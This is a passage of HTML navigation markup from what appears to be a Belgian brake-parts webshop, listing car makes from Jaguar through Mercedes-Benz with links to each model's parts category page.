																	<li><a href="https://b2c.mosa-frein.be/en/173820-xf-sportbrake-x250">XF SPORTBRAKE (X250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173827-xf-sportbrake-x260">XF SPORTBRAKE (X260) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173838-xj">XJ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152447-xj-x300-x330">XJ (X300, X330) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173863-xj-x308">XJ (X308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173870-xj-x350-x358">XJ (X350, X358) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173881-xj-x351">XJ (X351) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173894-xj-xj40-xj81">XJ (XJ40, XJ81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173901-xj-coupe-xjs">XJ Coupe | XJS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173928-xjsc-cabriolet-x27">XJSC Cabriolet (X27) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173953-xk-8-cabriolet-x100">XK 8 Cabriolet (X100) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173962-xk-8-coupe-x100">XK 8 Coupe (X100) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173971-xk-ii-cabriolet-x150">XK II Cabriolet (X150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173982-xk-ii-coupe-x150">XK II Coupe (X150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173993-x-type-i-x400">X-TYPE I (X400) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/164718-jeep">JEEP </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174014-cherokee-kl">CHEROKEE (KL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174021-compass-mk49">COMPASS (MK49) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174032-compass-mp-m6">COMPASS (MP, M6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164719-grand-cherokee-iv-wk-wk2">GRAND CHEROKEE IV (WK, WK2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174053-patriot-mk74">PATRIOT (MK74) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174062-renegade-suv-bu-b1-bv">RENEGADE SUV (BU, B1, BV) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156013-kia">KIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174073-carens-iii-grossraumlimousine-un-rondo">CARENS III Großraumlimousine (UN) | RONDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174096-ceed-cd">CEED (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174111-cee-d-jd">CEE&#039;D (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174128-cee-d-schragheck-ed">CEE&#039;D Schrägheck (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174149-ceed-sportswagon-cd">CEED Sportswagon (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174164-cee-d-sportswagon-jd">CEE&#039;D Sportswagon (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174181-cee-d-sw-ed">CEE&#039;D SW (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156014-cerato-hatchback-ld">CERATO Hatchback (LD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157509-cerato-hatchback-yd">CERATO Hatchback (YD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174210-cerato-ii-saloon-td-forte-k3">CERATO II Saloon (TD) | FORTE | K3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174213-cerato-koup-ii-td-k3-forte-koup">CERATO KOUP II (TD) | K3 | FORTE KOUP </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156029-cerato-saloon-ld">CERATO Saloon (LD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174224-joice-mte1p-carstar">JOICE (MTE1P) | CARSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174229-magentis-mg-lotze">MAGENTIS (MG) | LOTZE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174242-niro-de">NIRO (DE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174247-optima-fsgds6b-k5">OPTIMA (FSGDS6B) | K5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174252-optima-jf-k5">OPTIMA (JF) | K5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174269-optima-sportswagon-jf">OPTIMA Sportswagon (JF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174284-picanto-ja-morning">PICANTO (JA) | MORNING </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174289-picanto-sa-morning-eurostar">PICANTO (SA) | MORNING | EUROSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174308-pro-cee-d-ed">PRO CEE&#039;D (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174327-pro-cee-d-jd">PRO CEE&#039;D (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174344-proceed-cd">PROCEED (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174355-rio-ii-jb-pride">RIO II (JB) | PRIDE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174374-rio-iv-yb-sc-fb">RIO IV (YB, SC, FB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174383-rio-saloon-dc">RIO Saloon (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174390-rio-schragheck-dc">RIO Schrägheck (DC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174397-sorento-ii-xm">SORENTO II (XM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174406-sorento-iii-um-sorento-sorento-prime">SORENTO III (UM) | SORENTO/SORENTO PRIME </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174417-soul-i-am">SOUL I (AM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174426-soul-ii-ps">SOUL II (PS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174443-sportage-ii-je-km">SPORTAGE II (JE_, KM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174460-sportage-iii-sl">SPORTAGE III (SL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174471-sportage-iv-ql-qle">SPORTAGE IV (QL, QLE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174488-stinger-ck">STINGER (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174499-stonic-yb">STONIC (YB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157512-venga-yn">VENGA (YN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157523-venga-hatchback-van-yn">VENGA Hatchback Van (YN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174518-xceed-cd">XCEED (CD) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/174529-lada">LADA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174530-110-2110-vega">110 (2110) | VEGA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174539-111-2111">111 (2111) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174548-112-2112">112 (2112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174557-granta-2190">GRANTA (2190_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174560-kalina-ii-kombi-2194">KALINA II Kombi (2194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174563-kalina-ii-schragheck-2192">KALINA II Schrägheck (2192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174568-kalina-kombi-1117">KALINA Kombi (1117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174573-kalina-saloon-1118">KALINA Saloon (1118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174578-kalina-schragheck-1119">KALINA Schrägheck (1119) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174583-priora-kombi-2171">PRIORA Kombi (2171) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174586-priora-saloon-2170">PRIORA Saloon (2170_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174591-priora-schragheck-2172">PRIORA Schrägheck (2172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174596-vesta-gfl">VESTA (GFL_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174599-vesta-sw-kombi-gfk">VESTA SW Kombi (GFK_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/157420-lamborghini">LAMBORGHINI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/157421-diablo">DIABLO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157430-diablo-roadster">DIABLO Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157433-gallardo">GALLARDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157438-gallardo-spyder">GALLARDO SPYDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157441-murcielago">MURCIÉLAGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157446-murcielago-roadster">MURCIÉLAGO Roadster </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151129-lancia">LANCIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174613-a-112">A 112 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151596-dedra-835">DEDRA (835_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151631-dedra-sw-835">DEDRA SW (835_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151687-delta-i-831">DELTA I (831_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151648-delta-ii-836">DELTA II (836_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157085-delta-iii-844">DELTA III (844_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154274-kappa-838">KAPPA (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154285-kappa-coupe-838">KAPPA Coupe (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154290-kappa-sw-838">KAPPA SW (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154301-lybra-839">LYBRA (839_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154320-lybra-sw-839">LYBRA SW (839_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155746-musa-350">MUSA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174723-phedra-179">PHEDRA (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174736-prisma-831">PRISMA (831_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151130-thema-834">THEMA (834_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174778-thema-sw-834">THEMA SW (834_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174801-voyager-grossraumlimousine-404">VOYAGER Großraumlimousine (404_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153902-y-840">Y (840_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174811-y10-156">Y10 (156_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174830-ypsilon-312">YPSILON (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155753-ypsilon-843">YPSILON (843_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174847-zeta-22">ZETA (22_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152791-land-rover">LAND ROVER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174858-defender-cabrio-l316">DEFENDER Cabrio (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174867-defender-pick-up-l316">DEFENDER Pick Up (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174874-defender-pritsche-fahrgestell-l316">DEFENDER Pritsche/Fahrgestell (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174877-defender-station-wagon-l316">DEFENDER Station Wagon (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174888-discovery-i-lj">DISCOVERY I (LJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174895-discovery-ii-l318">DISCOVERY II (L318) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174900-discovery-iii-l319">DISCOVERY III (L319) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174907-discovery-iv-l319">DISCOVERY IV (L319) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174918-discovery-sport-l550">DISCOVERY SPORT (L550) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174943-discovery-v-l462">DISCOVERY V (L462) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158361-freelander-2-l359">FREELANDER 2 (L359) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174963-range-rover-evoque-l538">RANGE ROVER EVOQUE (L538) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174974-range-rover-evoque-cabriolet-l538">RANGE ROVER EVOQUE Cabriolet (L538) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174979-range-rover-i">RANGE ROVER I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174992-range-rover-ii-p38a">RANGE ROVER II (P38A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152792-range-rover-iii-l322">RANGE ROVER III (L322) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162995-range-rover-iv-l405">RANGE ROVER IV (L405) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163006-range-rover-sport-i-l320">RANGE ROVER SPORT I (L320) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163009-range-rover-sport-ii-l494">RANGE ROVER SPORT II (L494) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175065-range-rover-velar-l560">RANGE ROVER VELAR (L560) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153657-lexus">LEXUS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175080-ct-zwa10">CT (ZWA10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175083-es-z10-a10-h10">ES (_Z10_, _A10_, _H10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175086-gs-l1">GS (_L1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175091-gs-s19">GS (_S19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153658-gx-j12">GX (_J12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153661-gx-urj15-grj15">GX (URJ15_, GRJ15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175103-is-c-gse2">IS C (GSE2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175106-is-ii-e2">IS II (_E2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175113-is-iii-e3">IS III (_E3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153664-lx">LX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160507-lx-j2">LX (_J2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175124-nx-z1">NX (_Z1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175129-rc-c1">RC (_C1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162167-rx-l1">RX (_L1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175136-rx-l2">RX (_L2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151052-lotus">LOTUS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151053-2-eleven">2 ELEVEN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151056-elise">ELISE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151075-elise-340-r">ELISE 340 R </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156123-esprit-s4-082">ESPRIT S4 (082) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151078-europa-s">EUROPA S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151083-exige-scc">EXIGE (SCC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/175163-man">MAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175164-tge-kasten">TGE Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175167-tge-pritsche-fahrgestell-uz">TGE Pritsche/Fahrgestell (UZ_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153983-maserati">MASERATI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153984-3200-gt-coupe">3200 GT Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154858-ghibli-iii-m157">GHIBLI III (M157) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175174-gran-turismo">GRAN TURISMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175179-grancabrio">GRANCABRIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175186-quattroporte-v">QUATTROPORTE V </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153365-mazda">MAZDA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156343-121-iii-jasm-jbsm">121 III (JASM, JBSM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175193-2-de-dh-demio">2 (DE_, DH_) | DEMIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175206-2-dl-dj-demio">2 (DL, DJ) | DEMIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156352-2-dy">2 (DY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160268-3-bk">3 (BK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175230-3-bk-axela">3 (BK) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160283-3-bl">3 (BL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160290-3-bl-axela">3 (BL) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175261-3-bm-bn-axela">3 (BM, BN) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175272-3-saloon-bm-bn-axela">3 Saloon (BM_, BN_) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175285-3-schragheck-bp-axela">3 Schrägheck (BP) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175292-323-c-iv-bg-familia">323 C IV (BG) | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175303-323-c-v-ba-323-astina-familia">323 C V (BA) | 323 ASTINA | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175306-323-f-iv-bg-323-astina-familia-astina">323 F IV (BG) | 323 ASTINA | FAMILIA / ASTINA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154043-323-f-v-ba">323 F V (BA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154048-323-f-v-ba-familia-lantis-323-astina">323 F V (BA) | FAMILIA / LANTIS | 323 ASTINA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175316-323-f-vi-bj-323-f-p-323-astina-familia">323 F VI (BJ) | 323 F/P | 323 ASTINA | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175335-323-s-iv-bg-familia">323 S IV (BG) | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175348-323-s-v-ba-323-protege-familia">323 S V (BA) | 323 PROTEGÉ | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175369-5-cr19-premacy">5 (CR19) | PREMACY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175376-5-cw-premacy">5 (CW) | PREMACY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175383-6-hatchback-gg-atenza">6 Hatchback (GG) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175406-6-kombi-gh-atenza">6 Kombi (GH) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175441-6-saloon-gg-atenza">6 Saloon (GG) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175476-6-station-wagon-gy-atenza">6 Station Wagon (GY) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175489-626-iv-ge-626-cronos-eunos-500-ms6-cronos-telstar">626 IV (GE) | 626 / CRONOS / EUNOS 500 / MS6 | CRONOS / TELSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175496-626-iv-hatchback-ge-telstar-626-cronos-ms6">626 IV Hatchback (GE) | TELSTAR | 626 / CRONOS / MS6 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175505-626-v-gf">626 V (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175518-626-v-hatchback-gf">626 V Hatchback (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175533-626-v-station-wagon-gw">626 V Station Wagon (GW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175548-bt-50-pick-up-cd-un">BT-50 Pick-up (CD, UN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175553-cx-3-dk">CX-3 (DK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175558-cx-30-dm">CX-30 (DM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175565-cx-5-ke-gh">CX-5 (KE, GH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175576-cx-5-kf">CX-5 (KF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175593-cx-7-er">CX-7 (ER) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175600-cx-9-tb">CX-9 (TB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175603-demio-dw-121-metro">DEMIO (DW) | 121 METRO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175610-mpv-ii-lw">MPV II (LW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175617-mx-30-dr">MX-30 (DR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153366-mx-5-i-na">MX-5 I (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153917-mx-5-ii-nb-roadster">MX-5 II (NB) | ROADSTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161254-mx-5-iii-nc">MX-5 III (NC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161271-mx-5-rf-targa-nd">MX-5 RF Targa (ND) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161274-mx-5-rf-targa-nd-roadster">MX-5 RF Targa (ND) | ROADSTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175640-mx-6-ge">MX-6 (GE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175647-premacy-cp">PREMACY (CP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156369-verisa-nd">VERISA (ND) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175660-xedos-6-ca-eunos-500">XEDOS 6 (CA) | EUNOS 500 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175669-xedos-9-ta-eunos-800-millenia">XEDOS 9 (TA) | EUNOS 800 | MILLENIA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/175678-mclaren">MCLAREN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175679-570gt">570GT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175682-570s">570S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175685-570s-spider">570S SPIDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175688-600lt">600LT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175691-600lt-spider">600LT SPIDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175694-620r">620R </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175697-650s-coupe">650S Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175700-650s-can-am">650S Can-Am </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175703-650s-spider">650S Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175706-675lt-coupe">675LT Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175709-675lt-spider">675LT Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175712-720s">720S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175715-720s-spider">720S Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175718-mp4-coupe">MP4 Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175721-mp4-spider">MP4 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175724-senna">SENNA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/158073-mercedes-benz">MERCEDES-BENZ </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175727--8-w114">/8 (W114) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175740--8-w115">/8 (W115) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175757--8-coupe-w114">/8 Coupe (W114) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175768-123-coupe-c123">123 Coupe (C123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175781-123-saloon-w123">123 Saloon (W123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175822-123-t-model-s123">123 T-Model (S123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175847-124-cabriolet-a124">124 Cabriolet (A124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175850-124-coupe-c124">124 Coupe (C124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175863-124-saloon-w124">124 Saloon (W124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175928-124-t-model-s124">124 T-Model (S124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175965-190-w201">190 (W201) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176002-a-class-w168-a-klasse">A-CLASS (W168) | A-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176109-amg-gt-c190">AMG GT (C190) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164610-amg-gt-x290">AMG GT (X290) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176126-amg-gt-roadster-r190">AMG GT Roadster (R190) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176135-b-class-sports-tourer-w245-b-klasse">B-CLASS Sports Tourer (W245) | B-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176212-cabriolet-w111-w112">CABRIOLET (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161431-c-class-w202-c-klasse">C-CLASS (W202) | C-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176497-citan-kasten-grossraumlimousine-w415">CITAN Kasten/Großraumlimousine (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176506-citan-mixto-double-cabin-w415">CITAN Mixto (Double Cabin) (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176511-citan-tourer-w415">CITAN Tourer (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176520-cla-c118">CLA (C118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176535-cla-coupe-c117">CLA Coupe (C117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176552-cla-shooting-brake-x117">CLA Shooting Brake (X117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176567-cla-shooting-brake-x118">CLA Shooting Brake (X118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176580-clc-class-cl203-clc-klasse">CLC-CLASS (CL203) | CLC-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176593-clk-c208">CLK (C208) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176610-clk-c209">CLK (C209) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176639-clk-cabriolet-a208">CLK Cabriolet (A208) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176656-clk-cabriolet-a209">CLK Cabriolet (A209) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161476-cls-c218">CLS (C218) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176687-cls-c219">CLS (C219) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161491-cls-shooting-brake-x218">CLS Shooting Brake (X218) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176716-coupe-w111-w112">COUPE (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161504-e-class-w124-e-klasse">E-CLASS (W124) | E-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163387-e-class-w213">E-CLASS (W213) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163390-e-class-cabriolet-a238">E-CLASS Cabriolet (A238) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163393-e-class-coupe-c238">E-CLASS Coupe (C238) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176940-e-class-platform-chassis-vf211">E-CLASS Platform/Chassis (VF211) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177030-esprinter-kasten-b910">eSPRINTER Kasten (B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158074-g-class-w460-g-klasse">G-CLASS (W460) | G-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177121-gla-h247">GLA (H247) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177132-gla-class-x156-gla-klasse">GLA-CLASS (X156) | GLA-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177151-glb-x247">GLB (X247) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177164-glc-x253">GLC (X253) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163396-glc-coupe-c253">GLC Coupe (C253) </a>
